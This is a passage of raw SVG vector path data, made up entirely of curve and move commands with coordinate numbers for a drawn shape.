			c-0.4,0.1-0.8,0.2-1.2,0.3C103.2,51,103.3,51,103.3,50.9z M104,51.7c-0.6,0.6-1.1,1.3-1.6,2c-0.4,0.2-0.8,0.3-1.1,0.5
			c0-0.1-0.1-0.1-0.1-0.2c0.4-0.6,0.9-1.1,1.2-1.7c0.2-0.1,0.4-0.1,0.6-0.2C103.3,52,103.6,51.8,104,51.7z M101.9,50.1
			c0.2,0,0.4-0.1,0.5-0.1c-0.1,0.3-0.2,0.7-0.3,0.9C102,50.7,101.9,50.4,101.9,50.1z M102.7,48.8c0,0.1,0,0.1,0,0.2
			c-0.2,0-0.4,0-0.6,0.1c0.1-0.1,0.1-0.2,0.2-0.3c0.1,0,0.3,0,0.4,0C102.7,48.7,102.7,48.7,102.7,48.8z M102.5,45.7
			c-0.2,0-0.3,0-0.5,0c0-0.1,0-0.2,0-0.3c0,0,0,0,0.1,0c0.1,0.2,0.3,0.2,0.5,0.2C102.6,45.6,102.5,45.7,102.5,45.7z M101.7,33.5
			C101.7,33.5,101.8,33.5,101.7,33.5c0.2-0.2,0.3-0.3,0.4-0.4c0,0.3,0,0.5,0,0.8c-0.3,0.5-0.5,1.1-0.7,1.6
			C101.6,34.9,101.6,34.2,101.7,33.5z M101.5,38.4c0.2,0.1,0.3,0.3,0.5,0.4c-0.1,0.4-0.2,0.9-0.2,1.3c-0.1-0.1-0.2-0.1-0.2-0.1
			c0,0,0,0,0,0c0-0.5,0-1,0-1.5C101.5,38.4,101.5,38.4,101.5,38.4z M101.5,51.7c-0.3,0.1-0.6,0.2-0.9,0.4c0-0.1,0-0.2,0.1-0.3
			c0.1-0.3,0.3-0.7,0.4-1C101.2,51.1,101.3,51.4,101.5,51.7z M100.7,53c-0.1,0.1-0.1,0.2-0.2,0.3c-0.1,0-0.1-0.1-0.2-0.1
			C100.5,53.1,100.6,53.1,100.7,53z M101,47.8c-0.1,0-0.1,0-0.2,0c0.1-0.2,0.1-0.4,0.2-0.6C101,47.4,101,47.6,101,47.8z M100.6,42.5
			C100.6,42.5,100.6,42.5,100.6,42.5c0,0.9,0.1,1.7,0.3,2.5c-0.2-0.1-0.3-0.2-0.5-0.2C100.4,44,100.5,43.3,100.6,42.5z M100.8,55.5
			C100.8,55.5,100.8,55.5,100.8,55.5c0,0.2,0.1,0.3,0.1,0.4c-0.2,0.3-0.4,0.5-0.5,0.8c-0.2,0.2-0.4,0.4-0.6,0.6c0-0.4,0-0.8,0-1.2
			C100.1,55.9,100.5,55.7,100.8,55.5z M98.9,44.4c-0.1,0-0.1,0-0.2,0c0-0.2,0-0.5,0-0.7c0.1-0.1,0.3-0.2,0.4-0.3
			C99.1,43.7,99,44.1,98.9,44.4z M98.9,58.3C98.9,58.3,98.9,58.3,98.9,58.3c-0.1-0.3-0.1-0.7-0.1-1.1c0,0,0,0,0.1-0.1
			C98.9,57.5,98.9,57.9,98.9,58.3z M98.9,41.5c0.1-0.3,0.1-0.6,0-0.9c0.3-0.2,0.6-0.4,0.8-0.7c0.1,0,0.1,0.1,0.2,0.1
			c-0.1,0.4-0.2,0.9-0.3,1.3C99.4,41.4,99.1,41.5,98.9,41.5z M99.4,61.2c0.1,0.1,0.3,0.1,0.4,0.1c0.1,0.1,0.1,0.2,0.1,0.3
			c-0.2,0.3-0.5,0.5-0.8,0.8c0-0.2,0-0.5-0.1-0.7C99.2,61.5,99.3,61.3,99.4,61.2z M100.2,50.6C100.1,50.6,100.1,50.6,100.2,50.6
			c-0.2,0.1-0.3,0.2-0.4,0.3c0-0.1,0.1-0.2,0.1-0.2C99.9,50.6,100,50.6,100.2,50.6C100.2,50.5,100.2,50.6,100.2,50.6z M99.8,29.3
			c0.1,0,0.2,0,0.3,0c0,0.1,0,0.3-0.1,0.4c-0.2,0-0.3,0.1-0.5,0.1C99.6,29.6,99.7,29.5,99.8,29.3z M95.7,22.1c0-0.1,0-0.2,0.1-0.3
			c0.1-0.1,0.3-0.2,0.4-0.2c-0.1,0.3-0.1,0.6-0.2,0.9c0,0-0.1,0-0.1,0.1c-0.1,0.1-0.2,0.1-0.2,0.2C95.6,22.5,95.7,22.3,95.7,22.1z
			 M95.3,25.6C95.3,25.6,95.3,25.6,95.3,25.6c0.3,0.2,0.5,0.3,0.7,0.4c0.3-0.5,0.6-1,0.9-1.4c0,0.4,0,0.8,0,1.2c0,0.1,0,0.2-0.1,0.3
			c-0.2,0.1-0.3,0.2-0.5,0.3c0.1,0.1,0.2,0.1,0.2,0.2c0.4,0.3,0.6,0.8,0.9,1.2c0.3,0.4,0.6,0.9,0.8,1.4c0.1,0.3,0.3,0.5,0.3,0.8
			c0,0.2,0.2,0.4,0.2,0.6c0.2,0.6,0.3,1.2,0.5,1.9c0.1,0.3,0.2,0.7,0.3,1c0.1,0.2,0.2,0.5,0.2,0.8c0,0.1,0,0.2-0.1,0.4
			c-0.2,0.1-0.3,0-0.4-0.2c0,0,0,0,0,0c0,0.2-0.1,0.4-0.1,0.6c-0.1-0.4-0.2-0.9-0.3-1.4c0,0,0,0,0.1,0c0-0.1,0-0.1,0-0.2
			c-0.1-0.5-0.3-0.8-0.5-1.2c-0.3-0.5-0.8-1-1.2-1.4c-0.1,0.3-0.3,0.6-0.4,0.9c0,0,0,0,0,0c0,0,0,0,0-0.1c0.1-0.3,0.3-0.6,0.4-0.9
			c-0.1-0.1-0.3-0.2-0.4-0.3c-0.5-0.4-1.1-0.7-1.7-0.7c-0.2,0-0.3,0.1-0.5,0.1c-0.1,0-0.2,0.1-0.3,0.1C94,30,93.9,30,93.9,29.6
			c-0.1-0.9,0-1.7,0.2-2.6c0.1-0.4,0.2-0.8,0.6-1.1C94.8,25.8,95,25.7,95.3,25.6z M96.7,56.1c0.3-0.4,0.6-0.9,0.9-1.3
			c-0.2,0.7-0.4,1.4-0.5,2.1c-0.1,0.1-0.2,0.2-0.3,0.3c0-0.1,0-0.3-0.1-0.4c0,0,0-0.1,0.1-0.1C96.9,56.5,96.9,56.3,96.7,56.1z
			 M96.6,54c-0.1,0.1-0.1,0.1-0.2,0.2c0-0.2,0-0.3-0.1-0.5c0.2-0.3,0.3-0.5,0.5-0.8c0-0.1,0.1-0.1,0.1-0.2c0,0.4-0.1,0.7-0.2,1.1
			C96.7,53.9,96.6,53.9,96.6,54z M97.2,43.1c0,0.1-0.1,0.1-0.1,0.2c-0.1,0.1-0.1,0.3-0.2,0.4c-0.1-0.2-0.1-0.4-0.2-0.6
			c0.2-0.1,0.3-0.1,0.5-0.2C97.2,43,97.2,43.1,97.2,43.1z M97.5,34.2c0.1,0,0.2-0.1,0.3-0.1c0,0.1,0,0.2,0,0.3c0,0.2,0,0.3,0,0.5
			c0,0-0.1,0-0.2,0C97.6,34.6,97.6,34.4,97.5,34.2z M96.5,37c-0.1,0.4-0.3,0.8-0.4,1.2c0-0.1,0-0.2,0-0.2c0-0.2-0.1-0.5-0.2-0.7
			c0-0.1,0.1-0.1,0.1-0.2C96.1,37.1,96.3,37.1,96.5,37z M93.2,18.9c0.1,0.1,0.3,0.2,0.4,0.3c0,0,0,0,0,0.1c-0.2,0.1-0.3,0.2-0.5,0.4
			C93.1,19.4,93.1,19.2,93.2,18.9z M91.3,17.9c0.1,0,0.1,0.1,0.2,0.1c-0.1,0.1-0.2,0.2-0.2,0.3C91.3,18.1,91.3,18,91.3,17.9z
			 M90.8,20.1c0.2-0.2,0.3-0.4,0.5-0.5c-0.2,0.6-0.4,1.2-0.6,1.9c0,0-0.1,0-0.1-0.1C90.6,20.9,90.7,20.5,90.8,20.1z M89.1,23.7
			c0.1-0.1,0.1-0.3,0.2-0.4c0-0.1,0.1-0.2,0.2-0.2c0.2,0,0.4,0,0.6,0c0-0.1,0-0.1,0-0.2c0.1,0,0.1,0,0.2,0c0,0.1,0,0.1,0,0.2
			c0.6,0,1.2,0.1,1.8,0.4c0.5,0.2,0.9,0.5,1.4,0.8c0.2,0.1,0.4,0.3,0.6,0.5c0.1,0.1,0.1,0.4,0,0.5c-0.2,0.3-0.5,0.6-0.6,1
			c-0.1,0.2-0.2,0.5-0.2,0.8c0,0.6-0.1,1.1-0.1,1.7c0,0.2,0.1,0.5,0.2,0.7c0,0.1,0.1,0.2,0.2,0.2c0.1,0.1,0.2,0.2,0.3,0.3
			c-0.1,0.1-0.2,0.2-0.3,0.3c-0.2,0.1-0.3,0-0.5,0.1c0,0,0,0,0,0c-0.2,0.1-0.3,0.1-0.4,0.2c-0.2,0.2-0.3,0.4-0.4,0.6
			c-0.1,0.2-0.2,0.3-0.4,0.2c-0.5-0.1-0.8-0.5-1.1-0.9c-0.3-0.4-0.6-0.8-0.8-1.3c-0.2-0.3-0.3-0.7-0.4-1c-0.2-0.7-0.4-1.5-0.5-2.3
			C88.6,25.1,88.7,24.3,89.1,23.7z M90.3,30.6c0,0.1,0,0.1,0,0.2c-0.1-0.1-0.1-0.1-0.2-0.2c0-0.1,0.1-0.2,0.1-0.2
			C90.3,30.5,90.3,30.5,90.3,30.6z M86.3,16c0-0.2,0.1-0.5,0.1-0.8c0.1,0,0.2,0,0.2,0c0,0.1,0,0.1,0,0.2c0,0.3,0,0.6,0,0.8
			c-0.1,0-0.2,0-0.4,0C86.3,16.2,86.3,16.1,86.3,16z M86,17.3c0.1,0,0.1,0,0.2-0.1c-0.1,0.1-0.1,0.2-0.2,0.3c0,0,0,0-0.1-0.1
			C86,17.4,86,17.4,86,17.3z M85.6,22C85.6,22,85.7,22,85.6,22c0.1,0.1,0,0.1,0,0.2c-0.1,0-0.1,0-0.2,0C85.5,22.1,85.6,22.1,85.6,22
			z M85.2,13.8c0.1,0,0.1,0,0.1,0c0,0.2-0.1,0.5-0.1,0.7c0,0,0,0-0.1,0C85.3,14.3,85.3,14,85.2,13.8z M85.1,15.3
			c-0.1,0.3-0.2,0.7-0.2,1c-0.1-0.3-0.1-0.6-0.2-0.8c0,0,0-0.1-0.1-0.1C84.7,15.4,84.9,15.4,85.1,15.3z M84.3,14.1
			c0,0.1,0,0.2,0,0.3c0,0.1,0,0.1,0,0.2c-0.1,0-0.1,0-0.2,0C84.1,14.4,84.2,14.3,84.3,14.1z M84.2,18.9C84.1,18.9,84.1,19,84.2,18.9
			c-0.4,0.2-0.8,0.3-1.1,0.5c0,0,0,0,0,0c0-0.1,0-0.2,0.1-0.3c0-0.1,0.1-0.3,0.1-0.5c0.3-0.2,0.7-0.4,1-0.6
			C84.2,18.3,84.2,18.6,84.2,18.9z M83.9,16.4c0,0.1,0.1,0.3,0.1,0.4c-0.1,0-0.2,0-0.4,0C83.8,16.6,83.9,16.5,83.9,16.4z M82.9,12.7
			c0.1,0.1,0.2,0.2,0.3,0.2c-0.2,0-0.4,0-0.6,0.1c0-0.1,0-0.2,0-0.3C82.6,12.8,82.7,12.8,82.9,12.7z M82.5,21.4
			c0.1-0.3,0.1-0.5,0.2-0.8c0.4-0.1,0.7-0.3,1.1-0.4c0,0.1-0.1,0.2-0.1,0.4c-0.4,0.4-0.8,0.8-1.2,1.2C82.5,21.6,82.5,21.5,82.5,21.4
			z M80.8,25.4c0.1-0.1,0.4,0,0.5,0c0.1,0,0.2,0,0.3,0c0,0.1-0.1,0.2-0.1,0.3c0,0.1-0.1,0.3-0.1,0.4c0,0.3,0.1,0.7,0.2,1
			c0.2,0.7,0.5,1.4,0.7,2.1c0.1,0.2,0.2,0.5,0.4,0.7c0.1-0.3,0.2-0.5,0.3-0.8c0,0,0,0,0,0c-0.2-0.4-0.4-0.8-0.5-1.2
			c-0.1-0.4-0.3-0.7-0.4-1.1C82,26.6,82,26.3,82,26c0-0.5,0.1-0.9,0.1-1.4c0-0.1,0.2-0.3,0.3-0.3c0.6-0.3,1.2-0.6,1.8-0.9
			c0.5-0.2,1.1-0.4,1.6-0.5c0.1,0,0.1,0,0.2,0c0.4,0,0.8,0,1.2,0c0.4,0,0.5,0.2,0.4,0.6c0,0.1-0.1,0.2-0.1,0.2c0,0.5-0.1,1,0,1.6
			c0.1,0.7,0.3,1.5,0.5,2.2c0.2,0.5,0.5,0.9,0.7,1.3c0.1,0.2,0.3,0.5,0.4,0.7c0.5,0.7,0.9,1.3,1.4,1.9c0.1,0.2,0.4,0.2,0.6,0.3
			c0.1,0.1,0.3,0.2,0.3,0.3c0,0.1-0.1,0.2-0.2,0.3c-0.3,0.1-0.4,0.4-0.5,0.6c-0.1,0.2-0.2,0.5-0.3,0.7c-0.1,0.2-0.1,0.4-0.1,0.5
			c0,0.1-0.1,0.2-0.2,0.2c-0.2,0-0.4,0-0.6,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0-0.1,0-0.1,0c-0.6-0.2-1.3-0.4-1.9-0.7
			c-0.6-0.3-1.1-0.7-1.6-1.1c-0.5-0.4-0.9-0.9-1.4-1.4c-0.3-0.4-0.7-0.7-1-1.1c-0.2-0.2-0.3-0.4-0.4-0.7c-0.1,0.1-0.1,0.3-0.2,0.4
			c0,0.1-0.1,0.2-0.1,0.3c0.1,0.1,0.1,0.2,0.2,0.3c0.3,0.4,0.6,0.8,0.9,1.3c0.4,0.6,1.1,1.1,1.7,1.5c0.3,0.3,0.7,0.5,1,0.7
			c0.7,0.4,1.4,0.6,2.1,0.8c0.6,0.1,1.2,0.1,1.7,0.2c0.4,0,0.5,0.3,0.7,0.6c0.2,0.5,0.5,1.1,0.7,1.6c0.2,0.6,0.5,1.1,0.9,1.6
			c0.1,0.1,0.1,0.2,0.2,0.2c0.2,0.1,0.2,0.3,0.2,0.5c-0.1,0.4-0.1,0.4-0.5,0.3c-0.5-0.1-1,0-1.5-0.1c-0.4-0.1-0.8-0.2-1.2-0.3
			c0,0.1,0,0.2,0.1,0.3c-0.2,0.1-0.3,0.2-0.5,0.4c0-0.2-0.1-0.4-0.1-0.7c0,0,0.1,0,0.1-0.1c-0.4-0.1-0.9-0.2-1.3-0.4
			c-0.1,0-0.1,0-0.2-0.1c0,0.1-0.1,0.1-0.1,0.2c-0.2,0.1-0.4,0.2-0.6,0.3c0-0.1,0-0.2,0-0.3c0-0.1,0-0.2,0.1-0.3
			c0.1,0,0.1-0.1,0.2-0.2c-0.1,0-0.1,0-0.2-0.1c-0.4-0.2-0.8-0.4-1.2-0.6c-0.6-0.3-1.1-0.6-1.7-0.9c-0.1,0.2-0.2,0.4-0.4,0.6
			c0.3,0.2,0.6,0.4,0.9,0.6c0.1,0.1,0.2,0.1,0.3,0.2c0.1-0.3,0.1-0.5,0.1-0.8c0,0.3,0,0.6,0.1,0.9c0.8,0.5,1.5,0.9,2.4,1.2
			c0.5,0.2,1,0.4,1.5,0.6c0.3,0.1,0.6,0.1,0.9,0.1c0.6,0.1,1.2,0.1,1.7,0.1c0.3,0,0.5-0.1,0.8-0.2c0.3-0.1,0.5-0.2,0.7-0.5
			c0.1-0.1,0.2-0.1,0.3-0.1c0,0-0.1,0.1-0.1,0.1c0.1,0.1,0.3,0.1,0.4,0.3c0.1,0.1,0.1,0.2,0.2,0.2c0.1-0.5,0.2-1,0.4-1.5
			c0,0.1,0,0.1,0,0.2c0,0.6,0,1.1,0,1.7c0.3,0.4,0.6,0.9,0.9,1.3c0.4,0.8,0.9,1.7,1.1,2.6c0,0.2,0.1,0.3,0.2,0.5
			c0.1,0.3,0,0.4-0.3,0.4c-0.6,0.1-1.1,0.3-1.7,0.4c-0.5,0.1-1.1,0-1.6,0c-0.6,0-1.2,0-1.8-0.1c-0.3,0-0.7-0.2-1-0.2
			c-0.4-0.1-0.9-0.2-1.3-0.3c-0.3-0.1-0.6-0.2-0.9-0.4c-0.5-0.2-0.9-0.4-1.4-0.7c-0.7-0.3-1.4-0.6-2-1.1c-0.4-0.3-0.9-0.6-1.3-1
			c-0.7-0.7-1.4-1.4-2.1-2.1c-0.1-0.1-0.3-0.3-0.4-0.5c-0.2-0.2-0.4-0.5-0.6-0.7c-0.1,0.3-0.1,0.5-0.2,0.7c0,0.1-0.1,0.1-0.1,0.2
			c0.1,0.1,0.1,0.2,0.2,0.2c0.3,0.3,0.5,0.7,0.8,1c0.3,0.3,0.5,0.7,0.8,0.9c0.6,0.5,1.2,1.1,1.8,1.6c0.5,0.4,1,0.6,1.5,0.9
			c0.3,0.2,0.6,0.5,1,0.7c0.4,0.2,0.8,0.4,1.2,0.6c0.4,0.2,0.7,0.3,1.1,0.4c0.5,0.1,1,0.2,1.4,0.3c0.3,0.1,0.5,0.2,0.8,0.2
			c0.5,0.1,1,0.2,1.5,0.2c0.4,0,0.8,0,1.2,0c0.6,0.1,1.2-0.1,1.8-0.2c0.3,0,0.5-0.3,0.8-0.4c0.5-0.2,0.7-0.1,0.6,0.5
			c0,0.1,0,0.2,0,0.3c0,0,0-0.1,0.1-0.1c0.1,0,0.2,0,0.2-0.1c0,0.2,0,0.3,0,0.5c-0.1,0-0.2,0-0.3,0c0,0.4-0.1,0.7-0.2,1.1
			c0,0.2-0.1,0.4-0.1,0.6c-0.1,0.4-0.2,0.7-0.4,1.1c0,0.1-0.1,0.3-0.1,0.4c-0.2,0.5-0.4,1-0.7,1.4c-0.2,0.2-0.3,0.4-0.4,0.7
			c-0.2,0.3-0.4,0.5-0.6,0.8c-0.1,0.1-0.1,0.2-0.2,0.3c0,0-0.1,0.1-0.1,0.1c-0.3,0-0.6-0.1-0.9-0.1c-0.4,0-0.8,0-1.2,0
			c-0.4-0.1-0.8-0.2-1.1-0.3c-0.4-0.1-0.8-0.3-1.1-0.4c-0.5-0.2-1-0.3-1.5-0.6c-0.5-0.2-0.9-0.4-1.4-0.7c-0.6-0.3-1.1-0.6-1.6-1
			c-0.5-0.4-0.9-0.8-1.3-1.2c-0.5-0.4-0.9-0.9-1.3-1.4c0,0,0,0-0.1,0c0,0,0-0.1,0-0.1c0,0,0,0,0,0c-0.3-0.4-0.6-0.8-0.9-1.1
			c-0.3-0.4-0.7-0.8-1-1.2c-0.3-0.4-0.7-0.8-1-1.2c-0.3-0.4-0.4-0.8-0.7-1.2c0-0.1-0.1-0.1-0.1-0.2c0,0,0,0,0,0
			c-0.1,0.1-0.3,0.2-0.3,0.3c0-0.4-0.1-0.7-0.1-1.1c0,0,0,0,0,0c-0.1-0.2-0.2-0.3-0.3-0.5c-0.3-0.5-0.6-1-0.8-1.6
			c-0.2-0.7-0.6-1.4-0.8-2.1c-0.2-0.7-0.6-1.4-0.5-2.2c0-0.2,0-0.4,0-0.6c0-0.2,0.1-0.3,0.4-0.3c0.3,0,0.5-0.2,0.8-0.3
			c0.1,0,0.2,0,0.3,0c0.1-0.2,0.2-0.5,0.2-0.7c0,0,0-0.1,0-0.1c0-0.1,0-0.1,0-0.2c0-0.9-0.1-1.8-0.1-2.7c0-0.4,0.1-0.6,0.5-0.6
			c0.1,0,0.3,0.1,0.3,0.2c0.1,0.4,0.3,0.7,0.5,1.1c0.1,0,0.3,0,0.4-0.1c0,0,0-0.1-0.1-0.1c-0.3-0.5-0.5-1-0.8-1.4
			c-0.2-0.2-0.1-0.5-0.2-0.7c0-0.1,0-0.1,0-0.2c0,0,0,0,0-0.1c0,0,0,0.1,0,0.1c-0.1,0.2-0.2,0.5-0.3,0.7c-0.2,0-0.3,0-0.5,0
			c0.3-0.3,0.5-0.5,0.8-0.8c0-0.2-0.1-0.3,0.1-0.5c0,0,0-0.1,0-0.1c0-0.2,0.1-0.4,0.2-0.6c0.2-0.3,0.4-0.6,0.5-0.9
			c0.3-0.6,0.7-1,1.1-1.4C80.2,25.8,80.5,25.6,80.8,25.4z M94,46.9c0,0.1-0.1,0.3-0.1,0.4c-0.1,0-0.2-0.1-0.3-0.1
			C93.7,47.1,93.8,47,94,46.9z M93.7,55.3c0,0.1-0.1,0.2-0.1,0.2c0-0.2-0.1-0.3-0.1-0.5c0,0,0-0.1,0-0.1
			C93.6,55.1,93.6,55.2,93.7,55.3z M92.3,55.8C92.3,55.8,92.2,55.8,92.3,55.8c-0.1-0.1-0.1-0.2-0.2-0.3c0.1-0.1,0.1-0.1,0.2-0.2
			C92.3,55.5,92.3,55.7,92.3,55.8z M80.4,46.1c-0.1,0.1-0.2,0.2-0.2,0.3c0-0.1,0-0.1,0-0.2c0,0,0-0.1,0.1-0.1
			C80.3,46.1,80.3,46.1,80.4,46.1z M75.9,31.6c0.2-0.1,0.3-0.3,0.4-0.4c0.3,0,0.6,0.1,0.9,0.1c-0.1,0.2-0.2,0.3-0.3,0.5
			c-0.3,0.1-0.6,0.2-0.9,0.4C76,32,76,31.8,75.9,31.6z M78.9,23.8c-0.3,0.2-0.5,0.3-0.8,0.5c-0.1,0-0.2-0.1-0.3-0.1
			c0-0.1,0-0.3,0-0.4c0.1-0.1,0.2-0.2,0.3-0.4c0.3,0,0.5,0,0.8,0C78.9,23.5,78.9,23.7,78.9,23.8z M78.9,26c0,0.1-0.1,0.2-0.1,0.3
			c-0.1,0-0.2-0.1-0.3-0.1C78.7,26.2,78.8,26.1,78.9,26z M78.9,16.2c0.1,0,0.1,0,0.2-0.1c0,0.3,0,0.5,0,0.8c-0.1,0-0.2,0-0.3,0
			C78.8,16.7,78.8,16.5,78.9,16.2z M79.1,18c0,0.3,0,0.5,0,0.8c-0.2,0-0.4,0-0.6,0.1c0-0.3,0.1-0.5,0.1-0.8C78.8,18,78.9,18,79.1,18
			z M77.5,12.3c0.3-0.1,0.7-0.2,1-0.2c0,0.1,0,0.1,0,0.1c-0.1,0-0.2,0.1-0.3,0.1c-0.2,0.1-0.5,0.1-0.8,0.2
			C77.5,12.5,77.5,12.4,77.5,12.3z M76.2,16.9c0.1,0,0.1,0,0.2-0.1c-0.1,0.1-0.1,0.3-0.2,0.4c-0.1,0-0.1,0-0.2,0
			C76.1,17.2,76.1,17.1,76.2,16.9z M75.7,18.4C75.7,18.4,75.7,18.4,75.7,18.4c0,0.1,0,0.2,0,0.4c-0.1,0.2-0.2,0.5-0.3,0.7
			c0,0-0.1,0-0.1,0C75.4,19.1,75.5,18.8,75.7,18.4z M75.3,30c0.6-0.5,1.3-0.9,2.1-1.3c-0.1,0.1-0.3,0.3-0.4,0.4
			c-0.4,0.4-0.7,0.7-1.1,1.1c-0.2,0-0.5-0.1-0.7-0.1C75.2,30.1,75.3,30.1,75.3,30z M74.2,26c0,0-0.1,0-0.1,0c0.2-0.7,0.4-1.4,0.7-2
			c0.1,0,0.3-0.1,0.4-0.1c-0.1,0.7-0.2,1.4-0.3,2.1C74.6,26,74.4,26,74.2,26z M74.8,32.8c-0.2,0.1-0.4,0.2-0.6,0.3c0,0,0-0.1,0-0.1
			c0.2-0.1,0.3-0.3,0.5-0.4C74.8,32.7,74.8,32.7,74.8,32.8z M73.4,19.8c0.1-0.3,0.2-0.7,0.3-1l0,0c0,0,0,0,0,0
			c0.3,0,0.6-0.1,0.9-0.1c-0.2,0.4-0.3,0.8-0.5,1.2c-0.1,0-0.3,0.1-0.4,0.1C73.6,19.9,73.5,19.8,73.4,19.8z M73.6,24.4
			c-0.1,0.2-0.1,0.4-0.2,0.6c-0.1-0.2-0.1-0.3-0.1-0.5C73.4,24.5,73.5,24.5,73.6,24.4z M75,17.5c-0.1,0-0.2,0-0.3,0
			c-0.1-0.1-0.1-0.1-0.2-0.1c0.2,0,0.4-0.1,0.6-0.1C75,17.3,75,17.4,75,17.5z M74.3,10.5c-0.6,0.1-1.2,0.3-1.8,0.4
			c0.1-0.2,0.2-0.4,0.2-0.5c0.7-0.2,1.3-0.3,2-0.5C74.6,10.1,74.5,10.3,74.3,10.5z M71.8,13.8c0.4-0.1,0.7-0.2,1.1-0.3c0,0,0,0,0,0
			C72.5,13.6,72.2,13.7,71.8,13.8z M72.6,25.7c-0.1,0-0.3-0.1-0.4-0.1c0.1-0.1,0.1-0.3,0.2-0.4C72.5,25.4,72.6,25.6,72.6,25.7z
			 M72.1,23.6c-0.1,0-0.2,0.1-0.3,0.1c-0.1-0.1-0.2-0.2-0.3-0.3c0-0.2,0-0.3,0.1-0.5c0.2,0,0.3,0,0.5,0.1
			C72.1,23.2,72.1,23.4,72.1,23.6z M73.1,6.7c-0.1,0.2-0.2,0.3-0.3,0.5c-0.2,0-0.3,0.1-0.5,0.1c-0.1,0-0.2-0.1-0.3-0.1
			C72.4,7.1,72.7,6.9,73.1,6.7z M68.7,9.9c1-0.3,2.1-0.6,3.2-0.9c0,0.1-0.1,0.1-0.1,0.2c0,0,0,0,0,0c-1,0.3-2.1,0.5-3.1,0.8
			C68.7,10,68.7,9.9,68.7,9.9z M69.5,20.9c0-0.3,0.1-0.6,0.1-1c0,0,0,0,0,0c0.4-0.1,0.7-0.2,1.1-0.3c0.1,0.1,0.2,0.1,0.3,0.2
			C71,20,71,20.3,71,20.5C70.5,20.6,70,20.8,69.5,20.9z M70.8,21.6c0,0.1,0,0.1,0,0.2c-0.1,0-0.2-0.1-0.3-0.1
			C70.6,21.6,70.7,21.6,70.8,21.6z M70.3,26.2c0,0.1,0,0.2,0,0.3c-0.1,0-0.2-0.1-0.3-0.1C70.1,26.4,70.2,26.3,70.3,26.2
			C70.3,26.2,70.3,26.2,70.3,26.2z M68,13.5c-0.1-0.1-0.2-0.2-0.4-0.3c0.9-0.2,1.7-0.4,2.6-0.5c-0.1,0.1-0.1,0.2-0.2,0.4
			C69.4,13.2,68.7,13.4,68,13.5z M68.5,22.1c0,0.1,0,0.2,0,0.4c0,0-0.1,0-0.1,0c0-0.1,0-0.3,0-0.4C68.4,22.1,68.4,22.1,68.5,22.1z
			 M70.9,11.2c-1,0.2-2,0.4-2.9,0.6c0,0,0-0.1,0-0.2c0,0,0-0.1,0-0.1c1-0.3,2.1-0.5,3.1-0.8C71,10.9,71,11.1,70.9,11.2z M67.4,8.5
			C67.4,8.5,67.4,8.5,67.4,8.5c0.3-0.2,0.6-0.3,0.9-0.5C68,8.3,67.7,8.4,67.4,8.5C67.4,8.6,67.4,8.6,67.4,8.5z M67.4,20.6
			c0,0,0.1,0,0.1,0c0,0.2,0,0.4,0,0.7c0,0,0,0.1,0,0.1c0,0,0,0,0,0c-0.2,0-0.4,0.1-0.6,0.1C67.1,21.2,67.2,20.9,67.4,20.6z
			 M66.4,22.6c0.3-0.1,0.6-0.2,1-0.2c0,0.1,0,0.3,0,0.5c0,0-0.1,0-0.1,0C67,22.7,66.7,22.6,66.4,22.6C66.4,22.6,66.4,22.6,66.4,22.6
			z M66.5,26.8c0,0.1-0.1,0.2-0.1,0.3c0,0.1-0.1,0.1-0.1,0.2c-0.3-0.1-0.6-0.3-0.9-0.5c0-0.1,0-0.3,0-0.4c0.1-0.1,0.1-0.1,0.2-0.2
			C65.9,26.4,66.2,26.6,66.5,26.8z M65.5,13.9C65.5,13.9,65.6,13.9,65.5,13.9c0,0.2-0.1,0.4-0.2,0.5c0,0-0.1-0.1-0.1-0.1
			C65.3,14.2,65.4,14,65.5,13.9z M64.3,18.4c0.7-0.1,1.3-0.3,2-0.5c0,0,0.1,0,0.1,0c0,0.1,0,0.2,0,0.2c-0.8,0.3-1.5,0.7-2.2,1.1
			C64.2,19,64.2,18.7,64.3,18.4z M63.6,20.6c0.2-0.1,0.4-0.1,0.6-0.2c0.2,0,0.4-0.1,0.6-0.1c0.1,0,0.1,0.1,0.2,0.1c0,0,0,0,0.1,0
			c-0.5,0.2-1,0.4-1.5,0.5c0,0-0.1-0.1-0.1-0.1C63.6,20.7,63.6,20.6,63.6,20.6z M64.8,21.5c-0.1,0.2-0.2,0.3-0.3,0.5
			c-0.1-0.1-0.1-0.2-0.2-0.3C64.4,21.6,64.6,21.6,64.8,21.5z M62.6,24.5c0.1,0,0.1,0,0.2-0.1c0.1,0.1,0.2,0.1,0.3,0.1
			c-0.1,0.2-0.2,0.3-0.2,0.5c0,0,0,0,0,0C62.8,24.9,62.7,24.6,62.6,24.5z M61.8,15c0.3-0.1,0.6-0.2,0.9-0.3
			c-0.3,0.4-0.5,0.7-0.8,1.1c0,0.1-0.1,0.1-0.1,0.2c0,0,0,0,0,0C61.8,15.7,61.8,15.4,61.8,15z M61.8,8.5C61.7,8.5,61.7,8.5,61.8,8.5
			c0.3-0.3,0.6-0.6,0.9-0.9c0,0,0,0,0,0c-0.1,0.1-0.1,0.3-0.2,0.4C62.2,8.2,62,8.4,61.8,8.5z M61.9,5.8c0.1,0,0.1,0,0.2-0.1
			c0.1,0.1,0.2,0.2,0.3,0.3c0.2,0.1,0.4,0.1,0.5,0.1c-0.1,0.1-0.2,0.2-0.3,0.3c-0.3-0.2-0.5-0.4-0.8-0.6C61.8,5.8,61.8,5.8,61.9,5.8
			z M61.9,7c-0.1,0.1-0.2,0.2-0.3,0.3c0,0-0.1,0.1-0.1,0.1c0,0,0-0.1,0-0.1c0-0.2-0.1-0.4-0.1-0.6C61.6,6.8,61.8,6.9,61.9,7z
			 M61.2,25.4c-0.1,0.1-0.2,0.2-0.2,0.3c-0.2,0-0.5-0.1-0.7-0.1c0,0,0,0,0,0c0.1,0,0.1-0.1,0.2-0.1c0.1-0.1,0.3-0.1,0.4-0.2
			C61,25.4,61.1,25.4,61.2,25.4z M60.5,6.1c0,0.2,0,0.4,0.1,0.7c0.1,0.4,0.2,0.9,0.3,1.5c0,0,0,0,0,0c0-0.1-0.1-0.2-0.1-0.3
			C60.6,7.3,60.5,6.7,60.5,6.1C60.5,6.1,60.5,6.1,60.5,6.1z M59.9,18.5c0.1,0,0.3-0.1,0.4-0.1c0,0-0.1,0.1-0.1,0.2
			c-0.1,0-0.2,0.1-0.4,0.2C59.9,18.6,59.9,18.6,59.9,18.5z M57.8,15.3c0.1,0,0.2,0,0.2-0.1c0.2,0.1,0.4,0.1,0.5-0.1
			c0,0.1,0,0.1,0.1,0.2c-0.3,0.1-0.6,0.3-0.9,0.4C57.8,15.6,57.8,15.5,57.8,15.3z M57.5,9.2c0,0.2,0.1,0.5,0.1,0.7
